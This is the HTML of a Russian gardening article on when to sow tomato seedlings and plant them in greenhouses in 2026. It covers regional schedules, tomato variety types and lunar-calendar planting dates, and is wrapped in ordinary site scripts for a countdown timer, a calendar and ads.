					<div class="timersimple"><div class="mb-2">До конца 2026 года осталось:</div>

					<!--<div class="mobile_timer">
					  <div class="timer">
    <div class="timer__items">
      <div class="timer__item timer__days">00</div>
      <div class="timer__item timer__hours">00</div>
      <div class="timer__item timer__minutes">00</div>
      <div class="timer__item timer__seconds">00</div>
    </div>
  </div>





</div>-->
  <script>
(function(){var _id="cc12cb5b4c6777a4c7fd6b8162724540";while(document.getElementById("timer"+_id))_id=_id+"0";document.write("<div id='timer"+_id+"' style='min-width:215px;height:34px;'></div>");var _t=document.createElement("script");_t.src="/wp-content/themes/2026God/js/timertext.min.js";var _f=function(_k){var l=new MegaTimer(_id, {"view":[1,1,1,1],"type":{"currentType":"1","params":{"usertime":true,"tz":"0","utc":1798761600000}},"design":{"type":"text","params":{"number-font-family":{"family":"Roboto"},"number-font-size":"16","number-font-color":"#333333","separator-margin":"12","separator-on":true,"separator-text":":","text-on":true,"text-font-family":{"family":"Roboto"},"text-font-size":"14","text-font-color":"#333333"}},"designId":1,"theme":"white","width":215,"height":34});if(_k!=null)l.run();};_t.onload=_f;_t.onreadystatechange=function(){if(_t.readyState=="loaded")_f(1);};var _h=document.head||document.getElementsByTagName("head")[0];_h.appendChild(_t);}).call(this);
</script>
					</div>
				</div>
			</div>

			<div class="col-lg-7  col-xl-7 d-none d-xl-block">
				<div id="time-circle">
					<div class="row no-gutter">
						<div class="col-lg-3">
							<div class="time-circle mt-5">До конца 2026 года осталось:</div>
						</div>
						<div class="col-lg-9">
							<script type="text/javascript" src="https://2026god.com/wp-content/themes/2026God/js/TimeCircles.js"></script>
						</div>
					</div>
				</div>
			</div>

			<div class="col-lg-3 col-xl-2 d-none d-lg-block"><table class="crazy-c"><caption>Январь</caption><tbody><tr><th>Пн</th><th>Вт</th><th>Ср</th><th>Чт</th><th>Пт</th><th>Сб</th><th>Вс</th></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>1</td><td>2</td><td  class="r">3</td><td  class="r">4</td></tr><tr><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td  class="r">10</td><td  class="r">11</td></tr><tr><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td  class="r">17</td><td  class="r">18</td></tr><tr><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td  class="today">24</td><td  class="r">25</td></tr><tr><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td  class="r">31</td><td>&nbsp;</td></tr></table>
<script>
jQuery(document).ready(function () {
    var date = new Date();
    var day = date.getDate();
    jQuery(".crazy-c tr").each(function () {
        var i = 0;
        jQuery("td", this).each(function () {
            i = i + 1;
            var today = jQuery(this).text();
            if (jQuery(this).attr("class") == "today"){
            	jQuery(this).removeAttr("class")
            }
            if (i == 6 || i == 7){
            	jQuery(this).attr("class", "r");
            }
            if (today == day){
                jQuery(this).attr("class", "today");
            }
        });
    });
});
</script>
</div>


		</div>
	</div>
</header>




																																



	<div class="container">
		<div class="row">

				<div class="col-lg-9 blog-main"  itemprop itemscope itemtype="http://schema.org/Article">
				
				<!--Тест просмотров: -->
<meta itemprop="name" content="Посадка помидор на рассаду и в теплицу в 2026 году"/>
	<div itemprop="author" itemscope="" itemtype="https://schema.org/Person" style="display:none">
		<meta itemprop="name" content="Константин Зорин" />
		<meta itemprop="description" content="журналист, репортер, переводчик" />
		<meta itemprop="disambiguatingDescription" content="Автор статей на сайте Константин Зорин — журналист, репортер, переводчик"/>
		<meta itemprop="sameAs" content="https://2026god.com/avtor-statej-konstantin-zorin/" />
		<meta itemprop="image" content="https://2026god.com/wp-content/uploads/2023/04/user.png"/>
	</div>
	<meta itemprop="mainEntityOfPage" content="https://2026god.com/posadka-pomidor-na-rassadu-i-v-teplicu-v-2026-godu/" />
	<meta itemprop="headline" content="Посадка помидор на рассаду и в теплицу в 2026 году" />
	<meta itemprop="description" content="Томаты – одни из самых популярных овощей, широко применяемых в блюдах разных кухонь мира, солениях и консервациях. Сегодня мы расскажем, как должна осуществляться в 2026 году посадка помидор на рассаду и в теплицу,  когда лучше всего сажать томаты в разных регионах России, ориентируясь на лунный календарь, и как выбрать сорт с учетом условий произрастания.
Региональные особенности выращивания томатов


В зависимости от климата региона помидоры можно выращивать либо в открытом грунте, либо в условиях теплицы. Второй вариант предпочтительнее, если вы хотите получить ранний урожай или погодные условия региона не смогут обеспечить растениям достаточное количество тепла и солнечного света.




Опытные огородники рекомендуют начинающим дачникам, которые не знают, когда им лучше сажать рассаду помидор в 2026 году, придерживаться следующего графика начала работ с учетом региона проживания:



Регионы РФ
Метод посева
Период посева на рассаду
Период высадки рассады


Юг
в теплицу
2-я половина февраля – 1-я половина марта
1-я половина мая


в открытый грунт
2-я половина апреля – 1-я половина мая
–


Центр
в теплицу
2-я половина февраля – 1-я половина марта
2-я половина мая


в открытый грунт
начало мая
–


Урал
в теплицу
2-я половина марта – 1-я половина апреля
июнь


в открытый грунт
конец мая – начало июня
–


Сибирь
в теплицу
2-я половина марта – 1-я половина апреля
2-я половина июня


в грунт
начало июня



Дальний Восток
в теплицу
2-я половина марта – 1-я половина апреля
2-я половина июня





Важно! Для высадки рассады или посева семян грунт должен стабильно прогреваться до 15℃. Также стоит учитывать прогноз синоптиков и возможные ночные заморозки, которые в Средней полосе России наблюдаются даже в мае, а в Сибири и на Урале возможны до 10 июня.


Выбор сорта томатов


Определившись со сроками, когда и как вам предстоит сеять и сажать помидоры в 2026 году (например, в феврале или марте на рассаду или в мае-июне сразу в грунт), стоит подобрать сорт, который сможет хорошо расти и плодоносить в соответствующих условиях.


Сегодня в специализированных магазинах можно приобрести семя таких разновидностей томатов:



Сорта
Оптимальные условия
Высота куста
Плодоношение


Детерминантные
открытый грунт
15-60 см.
1 раз за сезон


Индетерминантные
открытый грунт

или теплица
до 2,5 м.
несколько раз за сезон


Полудетерминантные
открытый грунт

или теплица
до 2,0 м.
несколько раз за сезон





Также стоит учитывать срок вегетации, который у разных сортов томатов может существенно отличаться:

 	поздние –115 дней и более;
 	средние – 100-115 дней;
 	ранние – 90-100 дней;
 	супер-ранние – до 90 дней.



Также с учетом региона можно выбирать сорта, устойчивые к кратковременному понижению температур (не путайте с заморозками), а также способные расти в условиях пониженного освещения.




Для тепличного выращивания в 2026 году рекомендована посадка на рассаду индетерминантных и полудетерминантных помидор из супер-ранних и ранних сортов:

 	Спенсер F1;
 	Стар Голд F1;
 	Мраморный;
 	Челси F1;
 	Розалита;
 	Золотое сердце;
 	Черный принц;
 	Черная груша;
 	Будулай F1 и др.

Посадка томатов по лунному календарю


Чтобы растение хорошо принялось, было устойчивым к болезням и дало хороший урожай, рекомендуется производить посев семян и высадку рассады в грунт в благоприятный период. Опытные огородники высчитывают, когда лучше сеять и сажать помидоры в 2026 году по лунному календарю.


Чтобы правильно рассчитать лунный день и время посадки разных растений, предлагаем скачать актуальный лунный календарь на 2026 год.



Также вы можете сохранить себе PDF версии лунного календаря для печати:

 	цветной лунный календарь 2026 г.;
 	черно-белый лунный календарь 2026 г.

Основные правила
Чтобы понять, когда в 2026 году лучше высевать семя на рассаду и сажать помидоры в открытый грунт, стоит знать основные правила:

 	благоприятным для помидор будет период растущей Луны;
 	нельзя сеять и сажать в Полнолуние и Полнолуние (а также за день до и после астрономического события);
 	лучше всего сеять и сажать в дни, когда Луна находится в Раке, Тельце, Скорпионе или Рыбах;
 	допустимо – в дни Весов и Козерога;
 	не впечатлит также урожай при высадке в даты Девы, Близнецов, Сельца, льва и Овна;
 	нельзя высаживать любые растения в дни Водолея (самый неплодородный знак Зодиака);
 	Полнолуние и Новолуние – хорошее время для борьбы с сорняками и вредителями;
 	на убывающую Луну хорошо осуществлять подкормку растений.

Фазы Луны
Анализируя информацию календаря, может составить следующую таблицу лунных фаз на период с февраля по июнь:



Месяц
Полнолуние
3-я четверть
Новолуние
1-я четверть


Февраль
2
9
17
24


Март
3
11
19
25


Апрель
2
10
17
24


Май
1,31
10
16
23


Июнь
30
8
15
22




Растущая и убывающая Луна
Также определим периоды растущей и убывающей Луны в интересующие нас месяцы:



Месяц
Луна убывает
Луна растет


Февраль
1 а также 3-16
18-28


Март
1-2 и 20-31
4-18


Апрель
1 и 18-30
3-16


Май
17-30
2-15


Июнь
16-29
1-14



Знаки Зодиака
Чтобы знать, когда в 2026 точно не нужно сеять и сажать помидоры, отметьте себе в календаре эти неплодородные даты:



Месяц
Даты Водолея


Февраль
15, 16 и 17


Март
15 и 16


Апрель
11 и 12


Май
8, 9 и 10


Июнь
5 и 6



Развитие рассады помидор
Чтобы растения получились крепкими и жизнеспособными, необходимо:

 	замочить семена перед посевом;
 	высевать семя в специальный субстрат для рассады, заглубляя на 0,5-1 см;
 	взбрызнуть грунт из пульверизатора;
 	накрыть крышкой или пленкой для поддержания температуры 23-25℃ и высокой влажности.



Если в 2026 году вы все сделаете вовремя, то ваша рассада помидор пройдет такие стадии развития:

 	Первые всходы – на 3-4 сутки (зависит от температуры и влажности почвы).
 	Развитие корневой системы – примерно 2-3 недели.
 	Появление первого листа – в течение 2-х недель.
 	Появление последующих листьев – каждые 3-6 дней.
 	Пикировка (пересадка) – после появления второго листа.
 	Внесение азотных удобрений – после появления 3-4 листа.
 	Внесение фосфоро-содержащего удобрения – через 10 дней после азотной подкормки.



Рассада готова к пересадке в открытый грунт, если с момента посева прошло 60 дней, толщина стеблей составляет 0,5-0,7 см и на них есть 6-10 настоящих листиков. Не рекомендуется передерживать рассаду в теплице до момента начала цветения, так как такие растения будут приниматься намного хуже.


Чтобы посадить рассаду на огород выбирайте теплый день так, чтобы в ближайшие несколько суток не было резких похолоданий, сильных дождей и ветров.


Советы профессионалов
https://www.youtube.com/watch?v=MoRE6b_a-ZQ

Читайте также:

 	Лунный посевной календарь на 2026 год
 	Затмения в 2026 году: солнечные и лунные
 	Юбилейные даты и знаменательные события в 2026 году" />
	<meta itemprop="datePublished" content="2024-06-29" />
	<meta itemprop="dateModified" content="2024-06-29" />
	<meta itemprop="url" content="https://2026god.com/posadka-pomidor-na-rassadu-i-v-teplicu-v-2026-godu/" />
	<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="https://2026god.com/wp-content/uploads/2024/06/posadka-pomidor-na-rassadu-i-v-teplicu-v-2026-godu-top.jpg" />
	</div>
	<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<meta itemprop="name" content="2026 Год Лошади" />
		<meta itemprop="url" content="" />
		<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://2026god.com/wp-content/themes/2026God/images/logo_300x124.png" />
		</div>
	</div>
<meta itemprop="commentCount" content="0" />



							<article id="post-122282" class="blog-post post-122282 post type-post status-publish format-standard has-post-thumbnail hentry category-ogorod-2026">
								<div class="meta d-flex   align-items-center ">
									<span class="badge badge-primary"><i class="bi bi-folder-fill"></i><a href="https://2026god.com/category/ogorod-2026/">Огород 2026</a></span>&nbsp;
									29 июня, 2024								</div>
								<div class="text-center"><img width="840" height="420" src="https://2026god.com/wp-content/uploads/2024/06/posadka-pomidor-na-rassadu-i-v-teplicu-v-2026-godu-top-840x420.jpg" class="img-fluid mt-2 wp-post-image" alt="Посадка помидор на рассаду и в теплицу в 2026 году" decoding="async" fetchpriority="high" srcset="https://2026god.com/wp-content/uploads/2024/06/posadka-pomidor-na-rassadu-i-v-teplicu-v-2026-godu-top-840x420.jpg 840w, https://2026god.com/wp-content/uploads/2024/06/posadka-pomidor-na-rassadu-i-v-teplicu-v-2026-godu-top-300x150.jpg 300w, https://2026god.com/wp-content/uploads/2024/06/posadka-pomidor-na-rassadu-i-v-teplicu-v-2026-godu-top-550x275.jpg 550w, https://2026god.com/wp-content/uploads/2024/06/posadka-pomidor-na-rassadu-i-v-teplicu-v-2026-godu-top-768x384.jpg 768w, https://2026god.com/wp-content/uploads/2024/06/posadka-pomidor-na-rassadu-i-v-teplicu-v-2026-godu-top-260x130.jpg 260w, https://2026god.com/wp-content/uploads/2024/06/posadka-pomidor-na-rassadu-i-v-teplicu-v-2026-godu-top.jpg 1500w" sizes="(max-width: 840px) 100vw, 840px" /></div>								<div class="article-content">
									<div class="badge badge-primary">

<a href="#respond"><i class="bi bi-chat-left-dots-fill"></i> Комментариев нет</a></div>
									<h1 class="blog-post-title my-3">Посадка помидор на рассаду и в теплицу в 2026 году</h1>
									<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Региональные особенности выращивания томатов</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Выбор сорта томатов</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">3</span> Посадка томатов по лунному календарю</a><ul><li><a href="#i-4"><span class="toc_number toc_depth_2">3.1</span> Основные правила</a></li><li><a href="#i-5"><span class="toc_number toc_depth_2">3.2</span> Фазы Луны</a></li><li><a href="#i-6"><span class="toc_number toc_depth_2">3.3</span> Растущая и убывающая Луна</a></li><li><a href="#i-7"><span class="toc_number toc_depth_2">3.4</span> Знаки Зодиака</a></li></ul></li><li><a href="#i-8"><span class="toc_number toc_depth_1">4</span> Развитие рассады помидор</a></li><li><a href="#i-9"><span class="toc_number toc_depth_1">5</span> Советы профессионалов</a></li></ul></div>
<div class="fpm_start"></div>
<div class="nativerent-content-integration"></div>
<p>Томаты – одни из самых популярных овощей, широко применяемых в блюдах разных кухонь мира, солениях и консервациях. Сегодня мы расскажем, как должна осуществляться в 2026 году посадка помидор на рассаду и в теплицу,  когда лучше всего сажать томаты в разных регионах России, ориентируясь на лунный календарь, и как выбрать сорт с учетом условий произрастания.</p>
<h2><span id="i">Региональные особенности выращивания томатов</span></h2>
<div class="alert alert-success">
<p>В зависимости от климата региона помидоры можно выращивать либо в открытом грунте, либо в условиях теплицы. Второй вариант предпочтительнее, если вы хотите получить ранний урожай или погодные условия региона не смогут обеспечить растениям достаточное количество тепла и солнечного света.</p>
</div>
<p><img decoding="async" class="alignnone size-full wp-image-122285 img-fluid" src="https://2026god.com/wp-content/uploads/2024/06/posadka-pomidor-na-rassadu-i-v-teplicu-v-2026-godu-2.jpg" alt="Когда сеять помидоры на рассаду в разных регионах России" srcset="https://2026god.com/wp-content/uploads/2024/06/posadka-pomidor-na-rassadu-i-v-teplicu-v-2026-godu-2.jpg 1024w, https://2026god.com/wp-content/uploads/2024/06/posadka-pomidor-na-rassadu-i-v-teplicu-v-2026-godu-2-300x192.jpg 300w, https://2026god.com/wp-content/uploads/2024/06/posadka-pomidor-na-rassadu-i-v-teplicu-v-2026-godu-2-469x300.jpg 469w, https://2026god.com/wp-content/uploads/2024/06/posadka-pomidor-na-rassadu-i-v-teplicu-v-2026-godu-2-768x491.jpg 768w, https://2026god.com/wp-content/uploads/2024/06/posadka-pomidor-na-rassadu-i-v-teplicu-v-2026-godu-2-260x166.jpg 260w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p>Опытные огородники рекомендуют начинающим дачникам, которые не знают, когда им лучше сажать рассаду помидор в 2026 году, придерживаться следующего графика начала работ с учетом региона проживания:</p>
<div class="table-responsive"><table class="table table-bordered">
<tbody>
<tr bgcolor="#cce5ff">
<td>Регионы РФ</td>
<td>Метод посева</td>
<td>Период посева на рассаду</td>
<td>Период высадки рассады</td>
</tr>
<tr>
<td rowspan="2">Юг</td>
<td>в теплицу</td>
<td>2-я половина февраля – 1-я половина марта</td>
<td>1-я половина мая</td>
</tr>
<tr>
<td>в открытый грунт</td>
<td>2-я половина апреля – 1-я половина мая</td>
<td>–</td>
</tr>
<tr>
<td rowspan="2">Центр</td>
<td>в теплицу</td>
<td>2-я половина февраля – 1-я половина марта</td>
<td>2-я половина мая</td>
</tr>
<tr>
<td>в открытый грунт</td>
<td>начало мая</td>
<td>–</td>
</tr>
<tr>
<td rowspan="2">Урал</td>
<td>в теплицу</td>
<td>2-я половина марта – 1-я половина апреля</td>
<td>июнь</td>
</tr>
<tr>
<td>в открытый грунт</td>
<td>конец мая – начало июня</td>
<td>–</td>
</tr>
<tr>
<td rowspan="2">Сибирь</td>
<td>в теплицу</td>
<td>2-я половина марта – 1-я половина апреля</td>
<td>2-я половина июня</td>
</tr>
<tr>
<td>в грунт</td>
<td>начало июня</td>
<td></td>
</tr>
<tr>
<td>Дальний Восток</td>
<td>в теплицу</td>
<td>2-я половина марта – 1-я половина апреля</td>
<td>2-я половина июня</td>
</tr>
</tbody>
</table></div>
<div class="alert alert-danger">
<p>Важно! Для высадки рассады или посева семян грунт должен стабильно прогреваться до 15℃. Также стоит учитывать прогноз синоптиков и возможные ночные заморозки, которые в Средней полосе России наблюдаются даже в мае, а в Сибири и на Урале возможны до 10 июня.</p>
</div>
<h2><span id="i-2">Выбор сорта томатов</span></h2>
<div class="alert alert-success">
<p>Определившись со сроками, когда и как вам предстоит сеять и сажать помидоры в 2026 году (например, в феврале или марте на рассаду или в мае-июне сразу в грунт), стоит подобрать сорт, который сможет хорошо расти и плодоносить в соответствующих условиях.</p>
</div>
<p>Сегодня в специализированных магазинах можно приобрести семя таких разновидностей томатов:</p>
<div class="table-responsive"><table class="table table-bordered">
<tbody>
<tr bgcolor="#cce5ff">
<td>Сорта</td>
<td>Оптимальные условия</td>
<td>Высота куста</td>
<td>Плодоношение</td>
</tr>
<tr>
<td>Детерминантные</td>
<td>открытый грунт</td>
<td>15-60 см.</td>
<td>1 раз за сезон</td>
</tr>
<tr>
<td>Индетерминантные</td>
<td>открытый грунт</p>
<p>или теплица</td>
<td>до 2,5 м.</td>
<td>несколько раз за сезон</td>
</tr>
<tr>
<td>Полудетерминантные</td>
<td>открытый грунт</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<p>или теплица</td>
<td>до 2,0 м.</td>
<td>несколько раз за сезон</td>
</tr>
</tbody>
</table></div>
<p><img decoding="async" class="alignnone size-full wp-image-122286 img-fluid" src="https://2026god.com/wp-content/uploads/2024/06/posadka-pomidor-na-rassadu-i-v-teplicu-v-2026-godu-3.jpg" alt="Сорта томатов, особенности" srcset="https://2026god.com/wp-content/uploads/2024/06/posadka-pomidor-na-rassadu-i-v-teplicu-v-2026-godu-3.jpg 745w, https://2026god.com/wp-content/uploads/2024/06/posadka-pomidor-na-rassadu-i-v-teplicu-v-2026-godu-3-300x259.jpg 300w, https://2026god.com/wp-content/uploads/2024/06/posadka-pomidor-na-rassadu-i-v-teplicu-v-2026-godu-3-348x300.jpg 348w, https://2026god.com/wp-content/uploads/2024/06/posadka-pomidor-na-rassadu-i-v-teplicu-v-2026-godu-3-260x224.jpg 260w" sizes="(max-width: 745px) 100vw, 745px" /></p>
<p>Также стоит учитывать срок вегетации, который у разных сортов томатов может существенно отличаться:</p>
<ul>
<li>поздние –115 дней и более;</li>
<li>средние – 100-115 дней;</li>
<li>ранние – 90-100 дней;</li>
<li>супер-ранние – до 90 дней.</li>
</ul>
<div class="alert alert-primary">
<p>Также с учетом региона можно выбирать сорта, устойчивые к кратковременному понижению температур (не путайте с заморозками), а также способные расти в условиях пониженного освещения.</p>
</div>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-122287 img-fluid" src="https://2026god.com/wp-content/uploads/2024/06/posadka-pomidor-na-rassadu-i-v-teplicu-v-2026-godu-4.jpg" alt="Сорта томатов для теплиц и открытого грунта, даты высадки" srcset="https://2026god.com/wp-content/uploads/2024/06/posadka-pomidor-na-rassadu-i-v-teplicu-v-2026-godu-4.jpg 960w, https://2026god.com/wp-content/uploads/2024/06/posadka-pomidor-na-rassadu-i-v-teplicu-v-2026-godu-4-300x166.jpg 300w, https://2026god.com/wp-content/uploads/2024/06/posadka-pomidor-na-rassadu-i-v-teplicu-v-2026-godu-4-543x300.jpg 543w, https://2026god.com/wp-content/uploads/2024/06/posadka-pomidor-na-rassadu-i-v-teplicu-v-2026-godu-4-260x144.jpg 260w, https://2026god.com/wp-content/uploads/2024/06/posadka-pomidor-na-rassadu-i-v-teplicu-v-2026-godu-4-768x424.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></p>
<p>Для тепличного выращивания в 2026 году рекомендована посадка на рассаду индетерминантных и полудетерминантных помидор из супер-ранних и ранних сортов:</p>
<ul>
<li>Спенсер F1;</li>
<li>Стар Голд F1;</li>
<li>Мраморный;</li>
<li>Челси F1;</li>
<li>Розалита;</li>
<li>Золотое сердце;</li>
<li>Черный принц;</li>
<li>Черная груша;</li>
<li>Будулай F1 и др.</li>
</ul>
<h2><span id="i-3">Посадка томатов по лунному календарю</span></h2>
<div class="alert alert-success">
<p>Чтобы растение хорошо принялось, было устойчивым к болезням и дало хороший урожай, рекомендуется производить посев семян и высадку рассады в грунт в благоприятный период. Опытные огородники высчитывают, когда лучше сеять и сажать помидоры в 2026 году по лунному календарю.</p>
</div>
<p>Чтобы правильно рассчитать лунный день и время посадки разных растений, предлагаем скачать актуальный лунный календарь на 2026 год.</p>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-121885 img-fluid" src="https://2026god.com/wp-content/uploads/2024/05/lunnyj-posevnoj-kalendar-na-2026-god-1.jpg" alt="Лунный календарь на 2026 год" srcset="https://2026god.com/wp-content/uploads/2024/05/lunnyj-posevnoj-kalendar-na-2026-god-1.jpg 1211w, https://2026god.com/wp-content/uploads/2024/05/lunnyj-posevnoj-kalendar-na-2026-god-1-164x300.jpg 164w, https://2026god.com/wp-content/uploads/2024/05/lunnyj-posevnoj-kalendar-na-2026-god-1-768x1407.jpg 768w, https://2026god.com/wp-content/uploads/2024/05/lunnyj-posevnoj-kalendar-na-2026-god-1-839x1536.jpg 839w, https://2026god.com/wp-content/uploads/2024/05/lunnyj-posevnoj-kalendar-na-2026-god-1-1118x2048.jpg 1118w, https://2026god.com/wp-content/uploads/2024/05/lunnyj-posevnoj-kalendar-na-2026-god-1-260x476.jpg 260w" sizes="(max-width: 1211px) 100vw, 1211px" /></p>
<p>Также вы можете сохранить себе PDF версии лунного календаря для печати:</p>
<ul>
<li><a href="https://2026god.com/wp-content/uploads/2024/05/lunnyj-posevnoj-kalendar-na-2026-god-1.pdf" target="_blank" rel="noopener">цветной лунный календарь 2026 г.</a>;</li>
<li><a href="https://2026god.com/wp-content/uploads/2024/05/lunnyj-posevnoj-kalendar-na-2026-god-2.pdf" target="_blank" rel="noopener">черно-белый лунный календарь 2026 г.</a></li>
</ul>
<h3><span id="i-4">Основные правила</span></h3>
<p>Чтобы понять, когда в 2026 году лучше высевать семя на рассаду и сажать помидоры в открытый грунт, стоит знать основные правила:</p>
<ol>
<li>благоприятным для помидор будет период растущей Луны;</li>
<li>нельзя сеять и сажать в Полнолуние и Полнолуние (а также за день до и после астрономического события);</li>
<li>лучше всего сеять и сажать в дни, когда Луна находится в Раке, Тельце, Скорпионе или Рыбах;</li>
<li>допустимо – в дни Весов и Козерога;</li>
<li>не впечатлит также урожай при высадке в даты Девы, Близнецов, Сельца, льва и Овна;</li>
<li>нельзя высаживать любые растения в дни Водолея (самый неплодородный знак Зодиака);</li>
<li>Полнолуние и Новолуние – хорошее время для борьбы с сорняками и вредителями;</li>
<li>на убывающую Луну хорошо осуществлять подкормку растений.</li>
</ol>
<h3><span id="i-5">Фазы Луны</span></h3>
<p>Анализируя информацию календаря, может составить следующую таблицу лунных фаз на период с февраля по июнь:</p>
<div class="table-responsive"><table class="table table-bordered">
<tbody>
<tr bgcolor="#cce5ff">
<td>Месяц</td>
<td>Полнолуние</td>
<td>3-я четверть</td>
<td>Новолуние</td>
<td>1-я четверть</td>
</tr>
<tr>
<td>Февраль</td>
<td>2</td>
<td>9</td>
<td>17</td>
<td>24</td>
</tr>
<tr>
<td>Март</td>
<td>3</td>
<td>11</td>
<td>19</td>
<td>25</td>
</tr>
<tr>
<td>Апрель</td>
<td>2</td>
<td>10</td>
<td>17</td>
<td>24</td>
</tr>
<tr>
<td>Май</td>
<td>1,31</td>
<td>10</td>
<td>16</td>
<td>23</td>
</tr>
<tr>
<td>Июнь</td>
<td>30</td>
<td>8</td>
<td>15</td>
<td>22</td>
</tr>
</tbody>
</table></div>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-122288 img-fluid" src="https://2026god.com/wp-content/uploads/2024/06/posadka-pomidor-na-rassadu-i-v-teplicu-v-2026-godu-5.jpg" alt="Посев и посадка помидор по лунному календарю" srcset="https://2026god.com/wp-content/uploads/2024/06/posadka-pomidor-na-rassadu-i-v-teplicu-v-2026-godu-5.jpg 1200w, https://2026god.com/wp-content/uploads/2024/06/posadka-pomidor-na-rassadu-i-v-teplicu-v-2026-godu-5-300x157.jpg 300w, https://2026god.com/wp-content/uploads/2024/06/posadka-pomidor-na-rassadu-i-v-teplicu-v-2026-godu-5-550x288.jpg 550w, https://2026god.com/wp-content/uploads/2024/06/posadka-pomidor-na-rassadu-i-v-teplicu-v-2026-godu-5-768x402.jpg 768w, https://2026god.com/wp-content/uploads/2024/06/posadka-pomidor-na-rassadu-i-v-teplicu-v-2026-godu-5-260x136.jpg 260w" sizes="(max-width: 1200px) 100vw, 1200px" /></p>
<h3><span id="i-6">Растущая и убывающая Луна</span></h3>
<p>Также определим периоды растущей и убывающей Луны в интересующие нас месяцы:</p>
<div class="table-responsive"><table class="table table-bordered">
<tbody>
<tr bgcolor="#cce5ff">
<td>Месяц</td>
<td>Луна убывает</td>
<td>Луна растет</td>
</tr>
<tr>
<td>Февраль</td>
<td>1 а также 3-16</td>
<td>18-28</td>
</tr>
<tr>
<td>Март</td>
<td>1-2 и 20-31</td>
<td>4-18</td>
</tr>
<tr>
<td>Апрель</td>
<td>1 и 18-30</td>
<td>3-16</td>
</tr>
<tr>
<td>Май</td>
<td>17-30</td>
<td>2-15</td>
</tr>
<tr>
<td>Июнь</td>
<td>16-29</td>
<td>1-14</td>
</tr>
</tbody>
</table></div>
<h3><span id="i-7">Знаки Зодиака</span></h3>
<p>Чтобы знать, когда в 2026 точно не нужно сеять и сажать помидоры, отметьте себе в календаре эти неплодородные даты:</p>
<div class="table-responsive"><table class="table table-bordered">
<tbody>
<tr bgcolor="#cce5ff">
<td>Месяц</td>
<td>Даты Водолея</td>
</tr>
<tr>
<td>Февраль</td>
<td>15, 16 и 17</td>
</tr>
<tr>
<td>Март</td>
<td>15 и 16</td>
</tr>
<tr>
<td>Апрель</td>
<td>11 и 12</td>
</tr>
<tr>
<td>Май</td>
<td>8, 9 и 10</td>
</tr>
<tr>
<td>Июнь</td>
<td>5 и 6</td>
</tr>
</tbody>
</table></div>
<h2><span id="i-8">Развитие рассады помидор</span></h2>
<p>Чтобы растения получились крепкими и жизнеспособными, необходимо:</p>
<ul>
<li>замочить семена перед посевом;</li>
<li>высевать семя в специальный субстрат для рассады, заглубляя на 0,5-1 см;</li>
<li>взбрызнуть грунт из пульверизатора;</li>
<li>накрыть крышкой или пленкой для поддержания температуры 23-25℃ и высокой влажности.</li>
</ul>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-122289 img-fluid" src="https://2026god.com/wp-content/uploads/2024/06/posadka-pomidor-na-rassadu-i-v-teplicu-v-2026-godu-6.jpg" alt="Даты для посева рассады помидор в 2026 году" srcset="https://2026god.com/wp-content/uploads/2024/06/posadka-pomidor-na-rassadu-i-v-teplicu-v-2026-godu-6.jpg 1452w, https://2026god.com/wp-content/uploads/2024/06/posadka-pomidor-na-rassadu-i-v-teplicu-v-2026-godu-6-300x150.jpg 300w, https://2026god.com/wp-content/uploads/2024/06/posadka-pomidor-na-rassadu-i-v-teplicu-v-2026-godu-6-550x275.jpg 550w, https://2026god.com/wp-content/uploads/2024/06/posadka-pomidor-na-rassadu-i-v-teplicu-v-2026-godu-6-768x384.jpg 768w, https://2026god.com/wp-content/uploads/2024/06/posadka-pomidor-na-rassadu-i-v-teplicu-v-2026-godu-6-840x420.jpg 840w, https://2026god.com/wp-content/uploads/2024/06/posadka-pomidor-na-rassadu-i-v-teplicu-v-2026-godu-6-260x130.jpg 260w" sizes="(max-width: 1452px) 100vw, 1452px" /></p>
<p>Если в 2026 году вы все сделаете вовремя, то ваша рассада помидор пройдет такие стадии развития:</p>
<ol>
<li>Первые всходы – на 3-4 сутки (зависит от температуры и влажности почвы).</li>
<li>Развитие корневой системы – примерно 2-3 недели.</li>
<li>Появление первого листа – в течение 2-х недель.</li>
<li>Появление последующих листьев – каждые 3-6 дней.</li>
<li>Пикировка (пересадка) – после появления второго листа.</li>
<li>Внесение азотных удобрений – после появления 3-4 листа.</li>
<li>Внесение фосфоро-содержащего удобрения – через 10 дней после азотной подкормки.</li>
</ol>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-122284 img-fluid" src="https://2026god.com/wp-content/uploads/2024/06/posadka-pomidor-na-rassadu-i-v-teplicu-v-2026-godu-1.jpg" alt="Этапы роста и развития томатов" srcset="https://2026god.com/wp-content/uploads/2024/06/posadka-pomidor-na-rassadu-i-v-teplicu-v-2026-godu-1.jpg 1688w, https://2026god.com/wp-content/uploads/2024/06/posadka-pomidor-na-rassadu-i-v-teplicu-v-2026-godu-1-300x150.jpg 300w, https://2026god.com/wp-content/uploads/2024/06/posadka-pomidor-na-rassadu-i-v-teplicu-v-2026-godu-1-550x275.jpg 550w, https://2026god.com/wp-content/uploads/2024/06/posadka-pomidor-na-rassadu-i-v-teplicu-v-2026-godu-1-768x384.jpg 768w, https://2026god.com/wp-content/uploads/2024/06/posadka-pomidor-na-rassadu-i-v-teplicu-v-2026-godu-1-1536x768.jpg 1536w, https://2026god.com/wp-content/uploads/2024/06/posadka-pomidor-na-rassadu-i-v-teplicu-v-2026-godu-1-840x420.jpg 840w, 